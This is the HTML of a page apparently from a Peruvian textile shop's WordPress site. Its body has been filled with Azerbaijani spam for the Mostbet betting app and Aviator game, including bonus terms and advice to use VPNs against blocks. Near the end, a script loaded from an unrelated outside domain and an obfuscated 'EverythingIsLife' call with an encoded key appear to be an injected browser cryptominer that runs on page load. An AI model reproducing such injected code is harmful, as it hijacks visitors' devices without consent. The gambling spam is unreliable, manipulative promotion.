<p>Oyunçu qeydiyyatdan keçdikdən sonra ilk 7 gün ərzində depozit qoyduğu halda, bonus hesabına ilk depozit məbləğinin 100%-ni – 550 AZN-ə qədər alır. Hesab yaratdığı andan etibarən ilk 15 dəqiqə ərzində doldurmağı bacararsa, bonus ilk doldurmanın 125% -ni təşkil edəcəkdir. Depozit bonusundan əlavə 250 pulsuz spin əldə etmək üçün ilk depozitin məbləği ən azı 30 AZN olmalıdır. Pulsuz fırlanmalar 50 pulsuz fırlanma bloklarında verilir, hər blok 24 saat ərzində mərc edilir. Əgər oyunçu həftəni oyunlarda müsbət saldo ilə başa vurubsa, heç bir cashback hesablanmır. Bu promosyonda alınan bonus vəsaitlər x3 mərcinə tabedir və hesaba daxil edildikdən sonra 72 saat ərzində mərc edilir.</p>
<ul>
<li>Ancaq orta hesabla, bir oyunda yüz uçuşdan üçü təyyarənin hətta havaya qalxmaması ilə nəticələnir və bütün mərclər kazinoya gedir.</li>
<li>Lisenziya qanuni əsaslarla dünyanın əksər ölkələrində bukmeker xidmətləri təklif etməyə imkan verir.</li>
<li>Klassik bir mərc, standart ekspress və ya sistem olmadan ən azı bir bukmeker təsəvvür etmək çətindir, rəsmi MOSTBET veb saytı da istisna deyil.</li>
<li>Bu oyun çox kazinolarda slot aparatlarından biri kimi xarakterizə olunsa da, bu oyun adi Mostbet slotlarından çox fərqlənir.</li>
</ul>
<p>Sadə naviqasiya paneli sayəsində hansı bölmədə olduğunuzdan asılı olmayaraq istədiyiniz zaman şəxsi kabinetinizə bir toxunuşla daxil ola bilərsiniz. MostBet mobile app-də qeydiyyat və giriş zamanı da istifadəçilərin rahatlığı nəzərə alınıb və çox sayda üsul təklif olunur. Qеydiyyаt рrоsеsini tаmаmlаdıqdаn sоnrа hеsаbınızı dоğrulаmаnız lаzım gələсəkdir. Dаxil еtdiyiniz mоbil nömrənizə gələn SMS kоd və həmçinin də еmаil təsdiq linki ilə hеsаbınızı təsdiqləyə bilərsiniz. Tətbiq mərс şirkətinin vеb sаytındаkı xüsusiyyətlərin dеmək оlаr ki, əksəriyyətini istifаdəçilər üçün təklif еdir. Burаdа mərсlər yеrləşdirə, dероzit və çıxаrışlаrınızı еdə bilərsiniz.</p>
<h2 id="toc-11">Mostbet Mobile App Baxış – Android Və Ios Versiyaya</h2>
<p>Əsasən, bu bildirişlər sizi platforma ilə bağlı ən son xəbərlərdən xəbərdar edir ki, bu da heç bir yeniliyi qaçırmamağınıza kömək edir. Mobil versiyaların daha bir üstünlüyü isə bloklamaları aradan qaldırmasıdır. Bəzi hallarda mərc şirklətlərinin saytlarına müəyyən bloklamalar qoyulur.</p>
<ul>
<li>Əsasən, bu bildirişlər sizi platforma ilə bağlı ən son xəbərlərdən xəbərdar edir ki, bu da heç bir yeniliyi qaçırmamağınıza kömək edir.</li>
<li>“Casino” bölməsində siz ilk növbədə müxtəlif provayderlərin slot və slot maşınlarını, həmçinin Mostbet proqramçılarının öz inkişaflarını tapa bilərsiniz.</li>
<li>Keçirilmiş oyun haqqında məlumatlar dürüstlüyün əlavə təsdiqi olacaq və səhvləri anlamağa kömək edəcəkdir.</li>
<li>Və sonra ən geniş idman MOSTBET bahislərini fəth etmək üçün cəsarətlə gedin!</li>
<li>Sizin qаrşınızа bir sırа çıxаrış ödəniş mеtоdlаrı təklif оlunасаqdır.</li>
</ul>
<p>Bu zaman sizin arxa girişlərdən və ya VPN tətbiqlərdən istifadə etməyiniz lazım gəlir. Bu amili nəzərə alaraq, təcrübəli oyunçular mümkün qədər tez cache aradan qaldırılması üçün gəlir. Belə taktikalar risklərinizi minimuma endirir  və müvafiq olaraq qazanma şansını artırır.</p>
<h2 id="toc-12">How Can I Register In The Aviator Mostbet Online Game?</h2>
<p>Məsələn, 6 kombinasiya ilə 4-ü düzgün proqnozlaşdırılırsa, bahis qazanılmış hesab olunur. Bu da bahisçilər arasında o qədər də populyar deyil, çünki bu tip MOSTBET yerləşdirmək üçün kuponda eyni vaxtda bir neçə hadisə toplamaq lazımdır. Bir «ikiqat şans» almaq, bir handikap vermək, bir başlanğıc vermək, cəmi seçmək və ya bir hadisənin nəticəsi üçün adi bazardan istifadə etmək imkanı var. Bizə etibar etmirsinizsə, üçüncü tərəf mənbələrindəki digər istifadəçilərin rəylərinə baxın. İstifadəçilərimizin əksəriyyəti hələ də bizimlə oynayır, saytın bütün sistemini və funksionallığını sevirlər.</p>
<ul>
<li>Depozit bonusundan əlavə 250 pulsuz spin əldə etmək üçün ilk depozitin məbləği ən azı 30 AZN olmalıdır.</li>
<li>Aviator oyunu göründükdən dərhal sonra populyarlıq qazandı, lakin indi də aktuallığını itirməmişdir.</li>
<li>MostBet mobil versiyasında bukmeker şirkətinin vebsayt versiyasında olduğu kimi depozit və çıxarışlar edə bilərsiniz.</li>
<li>Siz mərc şirkətinin mobil tətbiqindən və ya mobil versiyasından istifadə edərək canlı dəstək xidmət ilə ələqə saxlaya bilərsiniz.</li>
</ul>
<p>Çox oyunçu real pul qazanmaq üçün bu fürsətdən artıq yararlanıb, bəziləri üçün isə bu hələ yenidir. [newline]Əlavə olaraq çoxaldıcı oyun zamanı təsadüfi olaraq seçilir. Mostbet Aviator oynamaq üçün sadəcə istədiyiniz mərc məbləğini qeyd edib “Mərc et” düyməsinə basmaq kifayətdir. Mümkün olduqda bacardığınız qədər mərc etməlisiniz ki, qazanacağınız məbləği artıra biləsiniz.</p>
<h3 id="toc-13">Giris Və Qeydiyyat, Bonuslar Bukmeker Veb Saytında Mosbet</h3>
<p>Təyyarə oyun ekranında olarkən, qumarbazın mərcdən pul çıxarmaq imkanı var, lakin o yox olduqda (uçub getdikdə və ya qəzaya uğradıqda) bütün cari mərclər itirilir. Təyyarənin uçuşu nə qədər uzun sürərsə, cari ödənişin əmsalı bir o qədər yüksək olar. Ancaq orta hesabla, bir oyunda yüz uçuşdan üçü təyyarənin hətta havaya qalxmaması ilə nəticələnir və bütün mərclər kazinoya gedir.</p>
<ul>
<li>Mostbet Aviator oyun təcrübəsini daha da rahat və çeşidli etmək üçün öz istifadəçilərinə iki diqqətəlayiq funksiya təklif edir.</li>
<li>İlk öncə qeydiyyatdan keçməli və hesabınızın tələb olunan məlumatlarını daxil etməlisiniz.</li>
<li>Belə ki, siz vebsayt versiyasında kupon yaradərkən onlar ekranın sağ hissəsində yer alır.</li>
</ul>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="1340" class="elementor elementor-1340 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0dba2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0dba2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-688631ac" data-id="688631ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f826abb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f826abb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d994db" data-id="d994db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da2433b elementor-widget elementor-widget-image" data-id="da2433b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://www.camilatextil.com/wp-content/uploads/elementor/thumbs/LogoCamilaWeb-1-pqrafn13ktw3987jwr73nnhib74vfv9bbu0jewkoao.png" title="LogoCamilaWeb (1)" alt="LogoCamilaWeb (1)" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4dcb5241 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4dcb5241" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Jr. Luis Giribaldi nro 553, La Victoria - Lima</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">camilatextilperu@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon_phone"></i>						</span>
										<span class="elementor-icon-list-text">946-560-628 / 991-758-409</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">900 000 630 Central Whatsapp</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2eb33a2 elementor-widget elementor-widget-image" data-id="2eb33a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://www.camilatextil.com/wp-content/uploads/elementor/thumbs/Payment-Icon-pqrafnyxrnxappqscm6s8cmrng0uocaa3oaq7kf6rk.png" title="Payment-Icon.png" alt="Payment-Icon.png" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aa93f6d" data-id="4aa93f6d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-27151c82" data-id="27151c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e41e999 elementor-widget elementor-widget-heading" data-id="1e41e999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.camilatextil.com/tienda/">Tienda</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-639e0564 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="639e0564" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/denims/denim-industrial/">					<span class="elementor-icon-list-text">Denim Industrial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/denims/">					<span class="elementor-icon-list-text">Denim</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/tafeta/">					<span class="elementor-icon-list-text">Tafeta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/taslan/">					<span class="elementor-icon-list-text">Taslan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/tocuyo/">					<span class="elementor-icon-list-text">Tocuyo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65022aec" data-id="65022aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5dec481e elementor-widget elementor-widget-heading" data-id="5dec481e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Enlaces</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-37fff2e4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37fff2e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/nosotros/">					<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/tienda/">					<span class="elementor-icon-list-text">Tienda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/servicios/">					<span class="elementor-icon-list-text">Servicios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/contacto/">					<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fa6ffee elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7fa6ffee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-a509a3c" href="https://www.facebook.com/telasdenimsxmayor/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-bbb13bb" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-713d68f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713d68f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b9223ee" data-id="7b9223ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48fb07e3 elementor-widget elementor-widget-heading" data-id="48fb07e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Suscríbete</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3534f4e1 elementor-widget elementor-widget-heading" data-id="3534f4e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recibe las ofertas y promociones primero!!!</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e6dcb2" data-id="39e6dcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-263af0b0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="263af0b0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1340"/>
			<input type="hidden" name="form_id" value="263af0b0"/>

							<input type="hidden" name="queried_id" value="2640"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
					<label for="form-field-name" class="elementor-field-label elementor-screen-only">Name</label><input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-148ce9cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148ce9cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e1c3975" data-id="3e1c3975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2595732 elementor-widget elementor-widget-heading" data-id="2595732" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Copyright © 2022 CAMILA TEXTIL</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5691678d" data-id="5691678d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54b02ae2 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54b02ae2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
					<a href="https://tiendasonline24h.com/">					<span class="elementor-icon-list-text">Hecho por Tiendas 24H</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"51946560628","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":1,"message_badge":true,"message_send":"Hola Camila Textil deseo más información sobre sus servicios, gracias.","gads":"","message_hash":"b31358e7"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Bienvenidos!!!</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
										<div class="joinchat__tooltip"><div>Buscas algun modelo!! te ayudamos</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola, gracias por comunicarte con Camila Textil ¿en qué podemos ayudarte?</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.camilatextil.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c14d2c5e191f711be72e3a1bfbcb72dc","fragment_name":"wc_fragments_c14d2c5e191f711be72e3a1bfbcb72dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=1.4.6" id="htm-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="metform-app-js-extra">
/* <![CDATA[ */
var mf = {"postType":"post","restURI":"https:\/\/www.camilatextil.com\/wp-json\/metform\/v1\/forms\/views\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/public/assets/js/app.js?ver=1.4.6" id="metform-app-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.4.2" id="joinchat-js"></script>
